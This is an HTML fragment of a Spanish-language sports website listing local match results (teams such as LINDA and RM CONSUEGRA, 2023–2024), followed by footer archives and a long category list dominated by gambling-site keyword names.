										<tr class="sp-row sp-post alternate" itemscope itemtype="http://schema.org/SportsEvent">
						<td>
														<span class="team-logo logo-odd" title="PUBLICIDAD EXPRESS"><img loading="lazy" decoding="async" width="128" height="72" src="https://www.estadeportes.com/wp-content/uploads/2023/09/Diapositiva1-4-128x72.jpg" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span> <span class="team-logo logo-even" title="AFFIC"><img loading="lazy" decoding="async" width="128" height="72" src="https://www.estadeportes.com/wp-content/uploads/2023/09/Diapositiva1-6-128x72.jpg" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span>							<time class="sp-event-date" datetime="2024-04-10 09:03:21" itemprop="startDate" content="2024-04-10T09:03:21-04:00">
								<a href="https://www.estadeportes.com/event/publicidad-express-vs-affic-3/">abril 10, 2024</a>							</time>
														<h5 class="sp-event-results">
								<a href="https://www.estadeportes.com/event/publicidad-express-vs-affic-3/"><span class="sp-result ok">4</span> - <span class="sp-result">12</span></a>							</h5>
																																				<div style="display:none;" class="sp-event-venue" itemprop="location" itemscope itemtype="http://schema.org/Place"><div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">N/D</div></div>
														<h4 class="sp-event-title" itemprop="name">
								<a href="https://www.estadeportes.com/event/publicidad-express-vs-affic-3/">PUBLICIDAD EXPRESS VS AFFIC (3)</a>							</h4>
							
						</td>
					</tr>
										<tr class="sp-row sp-post" itemscope itemtype="http://schema.org/SportsEvent">
						<td>
														<span class="team-logo logo-odd" title="RM CONSUEGRA"><img loading="lazy" decoding="async" width="128" height="72" src="https://www.estadeportes.com/wp-content/uploads/2023/09/Diapositiva1-9-128x72.jpg" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span> <span class="team-logo logo-even" title="LINDA"><img loading="lazy" decoding="async" width="128" height="72" src="https://www.estadeportes.com/wp-content/uploads/2023/09/Diapositiva1-5-128x72.jpg" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span>							<time class="sp-event-date" datetime="2023-11-10 20:23:41" itemprop="startDate" content="2023-11-10T20:23:41-04:00">
								<a href="https://www.estadeportes.com/event/rm-consuegra-vs-linda/">noviembre 10, 2023</a>							</time>
														<h5 class="sp-event-results">
								<a href="https://www.estadeportes.com/event/rm-consuegra-vs-linda/"><span class="sp-result ok">14</span> - <span class="sp-result">4</span></a>							</h5>
																																				<div style="display:none;" class="sp-event-venue" itemprop="location" itemscope itemtype="http://schema.org/Place"><div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">N/D</div></div>
														<h4 class="sp-event-title" itemprop="name">
								<a href="https://www.estadeportes.com/event/rm-consuegra-vs-linda/">RM CONSUEGRA VS LINDA</a>							</h4>
							
						</td>
					</tr>
										<tr class="sp-row sp-post alternate" itemscope itemtype="http://schema.org/SportsEvent">
						<td>
														<span class="team-logo logo-odd" title="LINDA"><img loading="lazy" decoding="async" width="128" height="72" src="https://www.estadeportes.com/wp-content/uploads/2023/09/Diapositiva1-5-128x72.jpg" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span> <span class="team-logo logo-even" title="RM CONSUEGRA"><img loading="lazy" decoding="async" width="128" height="72" src="https://www.estadeportes.com/wp-content/uploads/2023/09/Diapositiva1-9-128x72.jpg" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span>							<time class="sp-event-date" datetime="2023-11-10 07:48:12" itemprop="startDate" content="2023-11-10T07:48:12-04:00">
								<a href="https://www.estadeportes.com/event/linda-vs-rm-consuegra/">noviembre 10, 2023</a>							</time>
														<h5 class="sp-event-results">
								<a href="https://www.estadeportes.com/event/linda-vs-rm-consuegra/"><span class="sp-result ok">4</span> - <span class="sp-result">8</span></a>							</h5>
																																				<div style="display:none;" class="sp-event-venue" itemprop="location" itemscope itemtype="http://schema.org/Place"><div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">N/D</div></div>
														<h4 class="sp-event-title" itemprop="name">
								<a href="https://www.estadeportes.com/event/linda-vs-rm-consuegra/">LINDA VS RM CONSUEGRA</a>							</h4>
							
						</td>
					</tr>
										<tr class="sp-row sp-post" itemscope itemtype="http://schema.org/SportsEvent">
						<td>
														<span class="team-logo logo-odd" title="GELATINA ALEJO"><img loading="lazy" decoding="async" width="128" height="72" src="https://www.estadeportes.com/wp-content/uploads/2023/09/Diapositiva1-7-128x72.jpg" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span> <span class="team-logo logo-even" title="LINDA"><img loading="lazy" decoding="async" width="128" height="72" src="https://www.estadeportes.com/wp-content/uploads/2023/09/Diapositiva1-5-128x72.jpg" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span>							<time class="sp-event-date" datetime="2023-09-29 22:12:05" itemprop="startDate" content="2023-09-29T22:12:05-04:00">
								<a href="https://www.estadeportes.com/event/gelatina-alejo-vs-linda-7/">septiembre 29, 2023</a>							</time>
														<h5 class="sp-event-results">
								<a href="https://www.estadeportes.com/event/gelatina-alejo-vs-linda-7/"><span class="sp-result ok">5</span> - <span class="sp-result">7</span></a>							</h5>
																																				<div style="display:none;" class="sp-event-venue" itemprop="location" itemscope itemtype="http://schema.org/Place"><div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">N/D</div></div>
														<h4 class="sp-event-title" itemprop="name">
								<a href="https://www.estadeportes.com/event/gelatina-alejo-vs-linda-7/">GELATINA ALEJO VS LINDA (7)</a>							</h4>
							
						</td>
					</tr>
										<tr class="sp-row sp-post alternate" itemscope itemtype="http://schema.org/SportsEvent">
						<td>
														<span class="team-logo logo-odd" title="LINDA"><img loading="lazy" decoding="async" width="128" height="72" src="https://www.estadeportes.com/wp-content/uploads/2023/09/Diapositiva1-5-128x72.jpg" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span> <span class="team-logo logo-even" title="GELATINA ALEJO"><img loading="lazy" decoding="async" width="128" height="72" src="https://www.estadeportes.com/wp-content/uploads/2023/09/Diapositiva1-7-128x72.jpg" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span>							<time class="sp-event-date" datetime="2023-09-29 09:07:30" itemprop="startDate" content="2023-09-29T09:07:30-04:00">
								<a href="https://www.estadeportes.com/event/linda-vs-gelatina-alejo-8/">septiembre 29, 2023</a>							</time>
														<h5 class="sp-event-results">
								<a href="https://www.estadeportes.com/event/linda-vs-gelatina-alejo-8/"><span class="sp-result ok">10</span> - <span class="sp-result">8</span></a>							</h5>
																																				<div style="display:none;" class="sp-event-venue" itemprop="location" itemscope itemtype="http://schema.org/Place"><div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">N/D</div></div>
														<h4 class="sp-event-title" itemprop="name">
								<a href="https://www.estadeportes.com/event/linda-vs-gelatina-alejo-8/">LINDA VS GELATINA ALEJO (8)</a>							</h4>
							
						</td>
					</tr>
										<tr class="sp-row sp-post" itemscope itemtype="http://schema.org/SportsEvent">
						<td>
														<span class="team-logo logo-odd" title="LINDA"><img loading="lazy" decoding="async" width="128" height="72" src="https://www.estadeportes.com/wp-content/uploads/2023/09/Diapositiva1-5-128x72.jpg" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span> <span class="team-logo logo-even" title="RM CONSUEGRA"><img loading="lazy" decoding="async" width="128" height="72" src="https://www.estadeportes.com/wp-content/uploads/2023/09/Diapositiva1-9-128x72.jpg" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span>							<time class="sp-event-date" datetime="2023-09-22 10:01:09" itemprop="startDate" content="2023-09-22T10:01:09-04:00">
								<a href="https://www.estadeportes.com/event/linda-vs-rm-consuegra-6/">septiembre 22, 2023</a>							</time>
														<h5 class="sp-event-results">
								<a href="https://www.estadeportes.com/event/linda-vs-rm-consuegra-6/"><span class="sp-result ok">1</span> - <span class="sp-result">5</span></a>							</h5>
																																				<div style="display:none;" class="sp-event-venue" itemprop="location" itemscope itemtype="http://schema.org/Place"><div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">N/D</div></div>
														<h4 class="sp-event-title" itemprop="name">
								<a href="https://www.estadeportes.com/event/linda-vs-rm-consuegra-6/">LINDA VS RM CONSUEGRA (6)</a>							</h4>
							
						</td>
					</tr>
								</tbody>
		</table>
	</div>
	</div>
</div></div></div>			</div><!-- .entry-content -->
</article><!-- #post-## -->

				
			
		</main><!-- #main -->
	</div><!-- #primary -->


    </div><!-- .content-wrapper -->
  </div><!-- #content -->

  <footer id="colophon" class="site-footer" role="contentinfo">
    <div class="footer-wrapper">
      <div class="footer-area">
        <div class="footer-inner">
          <div id="quaternary" class="footer-widgets" role="complementary">
                          <div class="footer-widget-region"><aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://www.estadeportes.com/2026/01/'>enero 2026</a></li>
	<li><a href='https://www.estadeportes.com/2025/12/'>diciembre 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/11/'>noviembre 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/10/'>octubre 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/09/'>septiembre 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/08/'>agosto 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/07/'>julio 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/06/'>junio 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/05/'>mayo 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/04/'>abril 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/03/'>marzo 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/02/'>febrero 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://www.estadeportes.com/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/10/'>octubre 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/08/'>agosto 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/07/'>julio 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/06/'>junio 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/05/'>mayo 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/04/'>abril 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/03/'>marzo 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/02/'>febrero 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/01/'>enero 2024</a></li>
	<li><a href='https://www.estadeportes.com/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://www.estadeportes.com/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://www.estadeportes.com/2023/05/'>mayo 2023</a></li>
	<li><a href='https://www.estadeportes.com/2023/04/'>abril 2023</a></li>
	<li><a href='https://www.estadeportes.com/2023/02/'>febrero 2023</a></li>
	<li><a href='https://www.estadeportes.com/2023/01/'>enero 2023</a></li>
	<li><a href='https://www.estadeportes.com/2022/12/'>diciembre 2022</a></li>
	<li><a href='https://www.estadeportes.com/2022/11/'>noviembre 2022</a></li>
	<li><a href='https://www.estadeportes.com/2022/10/'>octubre 2022</a></li>
	<li><a href='https://www.estadeportes.com/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://www.estadeportes.com/2022/05/'>mayo 2022</a></li>
	<li><a href='https://www.estadeportes.com/2022/01/'>enero 2022</a></li>
	<li><a href='https://www.estadeportes.com/2021/12/'>diciembre 2021</a></li>
	<li><a href='https://www.estadeportes.com/2021/06/'>junio 2021</a></li>
	<li><a href='https://www.estadeportes.com/2021/05/'>mayo 2021</a></li>
	<li><a href='https://www.estadeportes.com/2021/02/'>febrero 2021</a></li>
	<li><a href='https://www.estadeportes.com/2020/12/'>diciembre 2020</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-368"><a href="https://www.estadeportes.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.estadeportes.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://www.estadeportes.com/category/10/">10</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://www.estadeportes.com/category/10-jili-slot-306/">10 Jili Slot 306</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://www.estadeportes.com/category/11/">11</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://www.estadeportes.com/category/111/">111</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://www.estadeportes.com/category/12/">12</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://www.estadeportes.com/category/12play-login-233/">12play Login 233</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://www.estadeportes.com/category/139/">139</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://www.estadeportes.com/category/188-bet-188-bet-188bet-181/">188 Bet 188 Bet 188bet 181</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://www.estadeportes.com/category/188-bet-188bet-965/">188 Bet 188bet 965</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://www.estadeportes.com/category/188-bet-226/">188 Bet 226</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://www.estadeportes.com/category/188-bet-559/">188 Bet 559</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://www.estadeportes.com/category/188bet-250-166/">188bet 250 166</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://www.estadeportes.com/category/188bet-app-788/">188bet App 788</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://www.estadeportes.com/category/188bet-app-980/">188bet App 980</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://www.estadeportes.com/category/188bet-asia-168/">188bet Asia 168</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://www.estadeportes.com/category/188bet-bonus-972/">188bet Bonus 972</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://www.estadeportes.com/category/188bet-cho-dien-thoai-143/">188bet Cho Dien Thoai 143</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://www.estadeportes.com/category/188bet-codes-249/">188bet Codes 249</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://www.estadeportes.com/category/188bet-dang-ky-307/">188bet Dang Ky 307</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://www.estadeportes.com/category/188bet-dang-nhap-426/">188bet Dang Nhap 426</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://www.estadeportes.com/category/188bet-hiphop-735/">188bet Hiphop 735</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://www.estadeportes.com/category/188bet-link-59/">188bet Link 59</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://www.estadeportes.com/category/188bet-nha-cai-366/">188bet Nha Cai 366</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://www.estadeportes.com/category/188bet-one-192/">188bet One 192</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://www.estadeportes.com/category/188bet-slot-76/">188bet Slot 76</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://www.estadeportes.com/category/188bet-vao-bong-142/">188bet Vao Bong 142</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.estadeportes.com/category/188bet-vui-205/">188bet Vui 205</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://www.estadeportes.com/category/188bet-vui-324/">188bet Vui 324</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://www.estadeportes.com/category/188bet-vui-612/">188bet Vui 612</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://www.estadeportes.com/category/2/">2</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://www.estadeportes.com/category/20-bet-406/">20 Bet 406</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.estadeportes.com/category/20-bet-540/">20 Bet 540</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://www.estadeportes.com/category/20-bet-542/">20 Bet 542</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://www.estadeportes.com/category/20-bet-app-999/">20 Bet App 999</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://www.estadeportes.com/category/20-bet-bet-159/">20 Bet Bet 159</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://www.estadeportes.com/category/20-bet-casino-314/">20 Bet Casino 314</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://www.estadeportes.com/category/20-bet-casino-80/">20 Bet Casino 80</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://www.estadeportes.com/category/20-bet-casino-app-122/">20 Bet Casino App 122</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://www.estadeportes.com/category/20-bet-com-621/">20 Bet Com 621</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://www.estadeportes.com/category/20-bet-com-699/">20 Bet Com 699</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://www.estadeportes.com/category/20-bet-login-126/">20 Bet Login 126</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://www.estadeportes.com/category/20-bet-login-523/">20 Bet Login 523</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://www.estadeportes.com/category/20-bet-login-59/">20 Bet Login 59</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://www.estadeportes.com/category/tmesmpokerdom/2000z/">2000Z</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://www.estadeportes.com/category/ptsmup-ru/2000z-2/">2000Z_2</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://www.estadeportes.com/category/20bet-apk-613/">20bet Apk 613</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.estadeportes.com/category/20bet-app-453/">20bet App 453</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://www.estadeportes.com/category/20bet-app-611/">20bet App 611</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.estadeportes.com/category/20bet-app-641/">20bet App 641</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://www.estadeportes.com/category/20bet-app-903/">20bet App 903</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://www.estadeportes.com/category/20bet-apuestas-252/">20bet Apuestas 252</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://www.estadeportes.com/category/20bet-bet-42/">20bet Bet 42</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://www.estadeportes.com/category/20bet-bet-950/">20bet Bet 950</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://www.estadeportes.com/category/20bet-bonus-291/">20bet Bonus 291</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://www.estadeportes.com/category/20bet-bonus-bez-depozytu-914/">20bet Bonus Bez Depozytu 914</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://www.estadeportes.com/category/20bet-bonus-code-211/">20bet Bonus Code 211</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://www.estadeportes.com/category/20bet-bonus-code-ohne-einzahlung-719/">20bet Bonus Code Ohne Einzahlung 719</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://www.estadeportes.com/category/20bet-casino-303/">20bet Casino 303</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://www.estadeportes.com/category/20bet-casino-324/">20bet Casino 324</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://www.estadeportes.com/category/20bet-casino-538/">20bet Casino 538</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://www.estadeportes.com/category/20bet-casino-576/">20bet Casino 576</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://www.estadeportes.com/category/20bet-casino-67/">20bet Casino 67</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://www.estadeportes.com/category/20bet-casino-login-126/">20bet Casino Login 126</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://www.estadeportes.com/category/20bet-casino-login-346/">20bet Casino Login 346</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://www.estadeportes.com/category/20bet-casino-login-394/">20bet Casino Login 394</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://www.estadeportes.com/category/20bet-casino-login-495/">20bet Casino Login 495</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://www.estadeportes.com/category/20bet-casino-login-921/">20bet Casino Login 921</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://www.estadeportes.com/category/20bet-casino-no-deposit-bonus-648/">20bet Casino No Deposit Bonus 648</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://www.estadeportes.com/category/20bet-casino-review-988/">20bet Casino Review 988</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://www.estadeportes.com/category/20bet-espana-409/">20bet Espana 409</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://www.estadeportes.com/category/20bet-kod-promocyjny-bez-depozytu-295/">20bet Kod Promocyjny Bez Depozytu 295</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://www.estadeportes.com/category/20bet-live-362/">20bet Live 362</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.estadeportes.com/category/20bet-live-774/">20bet Live 774</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://www.estadeportes.com/category/20bet-live-818/">20bet Live 818</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://www.estadeportes.com/category/20bet-login-225/">20bet Login 225</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://www.estadeportes.com/category/20bet-login-235/">20bet Login 235</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://www.estadeportes.com/category/20bet-login-866/">20bet Login 866</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://www.estadeportes.com/category/20bet-logowanie-232/">20bet Logowanie 232</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://www.estadeportes.com/category/20bet-logowanie-251/">20bet Logowanie 251</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://www.estadeportes.com/category/20bet-logowanie-289/">20bet Logowanie 289</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://www.estadeportes.com/category/20bet-online-casino-886/">20bet Online Casino 886</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://www.estadeportes.com/category/20bet-play-209/">20bet Play 209</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://www.estadeportes.com/category/20bet-promo-code-542/">20bet Promo Code 542</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://www.estadeportes.com/category/20bet-promo-code-634/">20bet Promo Code 634</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://www.estadeportes.com/category/20bet-promo-code-637/">20bet Promo Code 637</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://www.estadeportes.com/category/20bet-recensioni-803/">20bet Recensioni 803</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://www.estadeportes.com/category/20bet-reviews-892/">20bet Reviews 892</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://www.estadeportes.com/category/20bet-%ce%b1%cf%80%ce%b1%cf%84%ce%b7-283/">20bet Απατη 283</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://www.estadeportes.com/category/20bet-%e5%85%a5%e9%87%91-989/">20bet 入金 989</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://www.estadeportes.com/category/20bet-%e5%85%a5%e9%87%91%e3%81%97%e3%81%aa%e3%81%84%e3%81%a8%e8%a6%8b%e3%82%8c%e3%81%aa%e3%81%84-534/">20bet 入金しないと見れない 534</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://www.estadeportes.com/category/20bet-%e7%99%bb%e9%8c%b2-697/">20bet 登録 697</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://www.estadeportes.com/category/20bet-%e8%a6%96%e8%81%b4%e6%96%b9%e6%b3%95-931/">20bet 視聴方法 931</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.estadeportes.com/category/20bet-%e9%81%95%e6%b3%95-157/">20bet 違法 157</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://www.estadeportes.com/category/22-hellspin-e-wallet-167/">22 Hellspin E Wallet 167</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://www.estadeportes.com/category/3/">3</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://www.estadeportes.com/category/324/">324</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://www.estadeportes.com/category/4/">4</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://www.estadeportes.com/category/44/">44</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://www.estadeportes.com/category/5/">5</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://www.estadeportes.com/category/dachnoe3-ru/500z/">500Z</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://www.estadeportes.com/category/576/">576</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://www.estadeportes.com/category/6/">6</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://www.estadeportes.com/category/60/">60</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://www.estadeportes.com/category/7/">7</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://www.estadeportes.com/category/731/">731</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://www.estadeportes.com/category/777slot-casino-318/">777slot Casino 318</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://www.estadeportes.com/category/777slot-casino-login-19/">777slot Casino Login 19</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://www.estadeportes.com/category/777slot-casino-login-41/">777slot Casino Login 41</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://www.estadeportes.com/category/777slot-casino-login-69/">777slot Casino Login 69</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://www.estadeportes.com/category/777slot-free-100-473/">777slot Free 100 473</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://www.estadeportes.com/category/777slot-login-273/">777slot Login 273</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://www.estadeportes.com/category/777slot-ph-432/">777slot Ph 432</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://www.estadeportes.com/category/777slot-ph-496/">777slot Ph 496</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://www.estadeportes.com/category/777slot-vip-112/">777slot Vip 112</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://www.estadeportes.com/category/777slot-vip-708/">777slot Vip 708</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://www.estadeportes.com/category/777slot-vip-856/">777slot Vip 856</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://www.estadeportes.com/category/777slot-vip-login-618/">777slot Vip Login 618</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://www.estadeportes.com/category/7slots-ca/">7slots.ca</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://www.estadeportes.com/category/7slotscasino-uk/">7slotscasino.uk</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://www.estadeportes.com/category/8/">8</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.estadeportes.com/category/823/">823</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://www.estadeportes.com/category/888-online-casino-193/">888 Online Casino 193</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://www.estadeportes.com/category/888casino-login-567/">888casino Login 567</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://www.estadeportes.com/category/888starz-bet-225/">888starz Bet 225</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://www.estadeportes.com/category/888starz-casino-online-10/">888starz Casino Online 10</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://www.estadeportes.com/category/8k8-casino-slot-713/">8k8 Casino Slot 713</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://www.estadeportes.com/category/8k8-slot-casino-167/">8k8 Slot Casino 167</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://www.estadeportes.com/category/8k8-slot-casino-737/">8k8 Slot Casino 737</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://www.estadeportes.com/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://www.estadeportes.com/category/a16z-generative-ai-1-2/">a16z generative ai 1</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://www.estadeportes.com/category/adobe-generative-ai-2-2/">adobe generative ai 2</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://www.estadeportes.com/category/aire25-es/">aire25.es</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://www.estadeportes.com/category/alefrajda-com-pl/">alefrajda.com.pl</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://www.estadeportes.com/category/apk/">APK</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://www.estadeportes.com/category/articles/">articles</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://www.estadeportes.com/category/asia-12-play-896/">Asia 12 Play 896</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://www.estadeportes.com/category/asia-bet-188-30/">Asia Bet 188 30</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://www.estadeportes.com/category/bahistasal-nov-6028/">bahistasal nov 6028</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://www.estadeportes.com/category/bahisyasal-4521/">bahisyasal 4521</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://www.estadeportes.com/category/batboys-pl/">batboys.pl</a>
</li>
